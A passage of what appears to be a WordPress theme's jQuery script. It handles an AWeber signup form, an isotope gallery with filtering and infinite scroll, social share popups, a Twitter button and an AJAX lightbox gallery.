		var adminUrl = ot.adminUrl;
		jQuery('.aweber-submit').click(function() {
			var thisForm = jQuery(this).closest(".aweber-form")
			if (Validate_aweber(thisForm)==true) {
			var str = thisForm.serialize();
			thisForm.parent().parent().find(".aweber-loading").css({ 'display': 'block'});
				jQuery.ajax({
					url:adminUrl,
					type:"POST",
					data:"action=aweber_form&"+str,
					success:function(results) {	
						if(results){
							thisForm.parent().parent().find(".aweber-loading").css({ 'display': 'none'});
							thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'block'});
							thisForm.parent().parent().find(".aweber-fail p").html(results);
						} else {
							thisForm.parent().parent().find(".aweber-form").css({ 'display': 'none'});
							thisForm.parent().parent().find(".aweber-success").css({ 'display': 'block'});
							thisForm.parent().parent().find(".aweber-loading").css({ 'display': 'none'});
						}
					}
				});
				return false;
			}
			return false;
		});
	});	


/* -------------------------------------------------------------------------*
 * 						ADD CLASS TO COMMENT BUTTON					
 * -------------------------------------------------------------------------*/
jQuery(document).ready(function(){
	jQuery('#writecomment .form-submit input').addClass('styled-button');
	jQuery('.comment-reply-link').addClass('icon-link');
	
});




/* -------------------------------------------------------------------------*
 * 								GALLERY	CATEGORY		
 * -------------------------------------------------------------------------*/
	jQuery(function() {

		// gallery cache container
		var jQuerycontainer = jQuery('#gallery-full');
		var galleryCat = ot.galleryCat;
		
		jQuery(window).load(function(){
			jQuerycontainer.show();
			jQuerycontainer.isotope({
				itemSelector : '.gallery-image',
				layoutMode : 'masonry',
				resizable: false,
			});
		
			jQuery(window).smartresize(function(){
				jQuerycontainer.isotope({
					itemSelector : '.gallery-image',
					layoutMode : 'masonry',
					resizable: false,
				});
			});

		});

		if(galleryCat) {
			// initialize isotope
			jQuerycontainer.isotope({ 
				filter: "."+galleryCat 
			});

			var jQueryoptionSet = jQuery('#gallery-categories a');
				jQueryoptionSet.each(function(index) {
					jQuery(this).removeClass('active');
					if(jQuery(this).attr("data-option")=="."+galleryCat) {
						jQuery(this).addClass('active');
					}
				});				
		}


		
		// filter items when filter link is clicked
		jQuery('#gallery-categories a').click(function(){
			var jQuerythis = jQuery(this);
	
			var jQueryoptionSet = jQuerythis.parents('#gallery-categories');
				jQueryoptionSet.find('.active').removeClass('active');
				jQuerythis.addClass('active');
	  
		
		var selector = jQuerythis.attr('data-option');
		jQuerycontainer.isotope({ 
			filter: selector
		});
		  return false;
		});

		 

 /* 					infinitescroll					*/	

 
		jQuerycontainer.infinitescroll({
			navSelector  : '.gallery-navi',    // selector for the paged navigation 
			nextSelector : '.gallery-navi a.next',  // selector for the NEXT link (to page 2)
			itemSelector : '#gallery-full .gallery-image',     // selector for all items you'll retrieve
			animate      : true,
			loading: {
				finishedMsg: 'No more pages to load.',
				img: ot.imageUrl+'loading.gif'
			}
		},
			function(newElements) {
				jQuery(newElements).imagesLoaded(function(){
					
					//portfolio image load
					jQuery( ".gallery-image",newElements ).each(function() {
							jQuery(".gallery-image").fadeIn('slow');
					
					});
			

					jQuerycontainer.append( jQuery(newElements) ).isotope( 'insert', jQuery(newElements) );



					//after gallery loads
					jQuery(document).on("click", "a[href=#gal-next]", newElements, function() {
					  	var thisel = jQuery(this);
					  	var thislist = thisel.parent().children('ul');
					  	var currentel = thisel.parent().children('ul').children('li.active').index();

					  	thisel.parent().children('ul').children('li').removeClass("active").removeClass("next").removeClass("prev");
					  	thisel.parent().children('ul').children('li').eq(currentel).addClass("prev");

					  	currentel = (currentel > thislist.length+1) ? 0 : currentel + 1;
					  	var prevel = (currentel > thislist.length+1) ? 0 : currentel + 1;

					  	thisel.parent().children('ul').children('li').eq(currentel).addClass("active");
					  	thisel.parent().children('ul').children('li').eq(prevel).addClass("next");
					  	return false;
					 });

					jQuery(document).on("click", "a[href=#gal-prev]", newElements, function() {
					  	var thisel = jQuery(this);
					  	var thislist = thisel.parent().children('ul');
					  	var currentel = thisel.parent().children('ul').children('li.active').index();

					 	thisel.parent().children('ul').children('li').removeClass("active").removeClass("next").removeClass("prev");
					  	thisel.parent().children('ul').children('li').eq(currentel).addClass("prev");

					  	currentel = (currentel+1 == 0) ? thislist.length-1 : currentel - 1;
					  	var prevel = (currentel+1 == 0) ? thislist.length+1 : currentel - 1;

					  	thisel.parent().children('ul').children('li').eq(currentel).addClass("active");
					  	thisel.parent().children('ul').children('li').eq(prevel).addClass("next");
					  	return false;
					 });

				});  
				
				
			}
		);
		
	});
	
	
	
function removeHash () { 
    var scrollV, scrollH, loc = window.location;
    if ("pushState" in history)
        history.pushState("", document.title, loc.pathname + loc.search);
    else {
        // Prevent scrolling by storing the page's current scroll offset
        scrollV = document.body.scrollTop;
        scrollH = document.body.scrollLeft;

        loc.hash = "";

        // Restore the scroll offset, should be flicker free
        document.body.scrollTop = scrollV;
        document.body.scrollLeft = scrollH;
    }
}

/* -------------------------------------------------------------------------*
 * 								LIGHTBOX SLIDER
 * -------------------------------------------------------------------------*/
	function OT_lightbox_slider(el,side) {

		if(el.attr('rel')%8==0 && side == "right") {
			//carousel('right');
		}	
		
		if(el.attr('rel')%7==0 && side == "left") {
			//carousel('left');
		}
	
	}
 
/* -------------------------------------------------------------------------*
 * 								SOCIAL POPOUP WINDOW
 * -------------------------------------------------------------------------*/
	jQuery('.ot-share, .ot-tweet, .ot-pin, .ot-pluss, .ot-link').click(function(event) {
		var width  = 575,
			height = 400,
			left   = (jQuery(window).width()  - width)  / 2,
			top    = (jQuery(window).height() - height) / 2,
			url    = this.href,
			opts   = 'status=1' +
					 ',width='  + width  +
					 ',height=' + height +
					 ',top='    + top    +
					 ',left='   + left;

		window.open(url, 'twitter', opts);

		return false;
	});

/* -------------------------------------------------------------------------*
 * 								TWITTER BUTTON
 * -------------------------------------------------------------------------*/
	var TWEET_URL = "https://twitter.com/intent/tweet";
    
	jQuery(".ot-tweet").each(function() {
		var elem = jQuery(this),
		// Use current page URL as default link
		url = encodeURIComponent(elem.attr("data-url") || document.location.href),
		// Use page title as default tweet message
		text = elem.attr("data-text") || document.title,
		via = elem.attr("data-via") || "",
		related = encodeURIComponent(elem.attr("data-related")) || "",
		hashtags = encodeURIComponent(elem.attr("data-hashtags")) || "";
		
		// Set href to tweet page
		elem.attr({
			href: TWEET_URL + "?original_referer=" +
					encodeURIComponent(document.location.href) +
					"&source=tweetbutton&text=" + text + "&url=" + url + "&via=" + via,
			target: "_blank"
		});

	});
	
/* -------------------------------------------------------------------------*
 * 								GALLERY	LIGHTBOX
 * -------------------------------------------------------------------------*/
 
jQuery(".light-show").live("click", function(){
	var newWindowWidth = jQuery(window).width();
	var galID = jQuery(this).attr('data-id');
	var next = parseInt(jQuery(this).find("img").attr('data-id'));
	if(newWindowWidth >= 767) { 
		if(!next) {
			next=1;
		}
		
		ot_lightbox_gallery(galID,next);
		return false;
	}
});
 
function ot_lightbox_gallery(galID,next) {
	
	jQuery("h2.light-title").html("Loading..");
	jQuery(".lightbox").css('display', 'block');
	jQuery(".lightcontent-loading").fadeIn('slow');
	jQuery(".lightcontent").css('display', 'none');

	jQuery('.lightcontent').load(ot.themeUrl+'/includes/_lightbox-gallery.php', function() {
		window.location.hash = galID;
		

		var prev = next-1;
		
		
		ID = galID.replace(/[^0-9]/g, '');
		jQuery(".ot-slide-item").attr('id',ID);
		jQuery.ajax({
			url:ot.adminUrl,
			type:"POST",
			data:"action=OT_lightbox_gallery&gallery_id="+ID+"&next_image="+next,
			dataType: 'json',
			success:function(results) {
			
				jQuery(".ot-gallery-image").attr("src", results['next']);
				jQuery(".ot-gallery-image").css("max-height", jQuery(window).height()+"px");

				jQuery(".ot-gallery-image").load(function(){
					jQuery(".lightcontent-loading").css('display', 'none');
					jQuery("body").css('overflow', 'hidden');
					jQuery(".lightbox .lightcontent").delay(200).fadeIn('slow');
					jQuery("h2.light-title").html("");
					jQuery("h2.ot-light-title").html(results['title']);
					jQuery("#ot-lightbox-content").html(results['content']);
					jQuery(".ot-gallery-image").attr('alt', results['title']);
				});
				
				jQuery.each(results.thumbs, function(k,v) {
					var li = '<a href="javascript:;" rel="'+(k+1)+'" class="hover-effect gal-thumbs" data-nr="'+(k+1)+'"><img src="'+v+'" alt=""/>';	
					jQuery('#ot-lightbox-thumbs').append(li);
					
				});
				
				jQuery(".ot-last-image").attr('data-last', results['total']);
				jQuery(".numbers span.total").html(results['total']);
				jQuery(".numbers span.current").html(next);
				jQuery(".ot-gallery-image").attr('data-id', next);
				if(results['total']>=2) {
					jQuery(".next-image").attr('data-next', next+1);
					jQuery(".gallery-full-photo .next").attr('rel', next+1);
				} else {
					jQuery(".next-image").attr('data-next', next);
					jQuery(".gallery-full-photo .next").attr('rel', next);
				}
				jQuery(".gallery-full-photo .prev").attr('rel', prev);
				
				OT_gallery.a_click(ot.adminUrl, ID);


			}
		});
		
	});

		
}  


	var type = window.location.hash.replace(/[^a-z]/g, '');
	if(type=="gallery") {
		ot_lightbox_gallery(window.location.hash,1);
	}

	
/* -------------------------------------------------------------------------*
 * 								addLoadEvent
 * -------------------------------------------------------------------------*/
	function addLoadEvent(func) {
		var oldonload = window.onload;
		if (typeof window.onload != 'function') {
			window.onload = func;
		} else {
			window.onload = function() {
				if (oldonload) {
					oldonload();
				}
			func();
			}
		}
	}
	
	
